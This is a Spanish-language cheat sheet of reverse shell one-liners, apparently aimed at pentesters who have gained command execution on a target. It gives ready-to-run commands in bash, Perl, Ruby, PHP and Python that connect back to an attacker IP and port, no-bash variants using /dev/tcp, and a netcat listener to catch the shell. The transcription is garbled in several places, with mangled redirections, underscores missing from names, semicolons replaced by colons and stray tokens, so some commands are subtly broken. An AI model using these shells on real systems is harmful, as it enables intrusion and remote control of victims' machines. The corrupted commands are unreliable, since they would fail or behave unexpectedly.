# **One-Liner Reverse Shell**

Comandos de Unix/Linux para #Pentester y #Ethical Hacker que han encontrado alguna forma de invección de comandos del Sistema (command execution). Listos para ser ejecutados en una sola línea (one-Liner, que dependerán del lenguaje de scripting instalado / disponible en la victima / Target).

### Bash

Unir un terminal del Sistema (bash) a conexión TCP con la IP Destino en el puerto [port number]

bash -i >& /dev/tcp/IP destino/port number  $0>81$ 

### Perl

Shell reversa utilizando Perl para ejecutar un terminal de Linux /bin/sh más sencillo que /bin/bash

perl -e 'use Socket: \$i="IP": \$p=port: socket(S,PF INET,SOCK STREAM, getprotobyname("tcp")); if(connect(S,sockaddr in(\$p,inet aton(\$i)))){open(STDIN,">&S"); open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i"); };'

Comando para abrir una Shell (/bin/sh) reversa con la IP: Port utilizando Ruby

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to\_i; exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)

### Comando para abrir una Shell (/bin/sh) inversa contra la IP: Port utilizando PHP.

php -r '\$sock=fsockopen("IP", Port); exec("/bin/sh -i <&3 >&3 2>&3"); Si no funciona con el descriptor 3, probar con 4.5.6 ...



 $STZ$ 

Twitter Oficinal: @seguridadxato2 Facebook: https://www.facebook.com/SXato2

#### Recordatorio descriptores Unix/Linux: Entrada Estandar (stdin) = 0 Salida Estandar (stdout) = 1 Salida Estandar (stderr) = 2

### No-Bash

Alternativas a utilizar hash-shell:

0<&196;exec 196<>/dev/tcp/IP/port; sh <&196 >&196 2>&196 or

exec 5<>/dev/tcp/IP/port cat <&5 | while read line; do \$line 2>&5 >&5; done

### Perl no-Sh

Shell reversa utilizando Perl sin depender de /bin/sh:

perl -MIO -e '\$p=fork:exit.if(\$p):\$c=new IO::Socket::INET( PeerAddr,"IP:Port");STDIN->fdopen(\$c,r);\$~->fdopen(\$c,w);system\$ while<>;'

### Ruby no-Sh

Shell reversa con la IP: Port utilizando Ruby sin depender de /bin/sh:

ruby -rsocket -e 'exit if fork;c=TCPSocket.new("IP","Port"); while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

## thon

Shell (/bin/sh) reversa utilizando Python

python -c 'import socket, subprocess, os: s=socket, socket(socket, AF INET, socket.SOCK STREAM);s.connect(("IP",Port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

> Comando para capturar la shell inversa usando Netcat \$ nc -vvv -n -l -p port number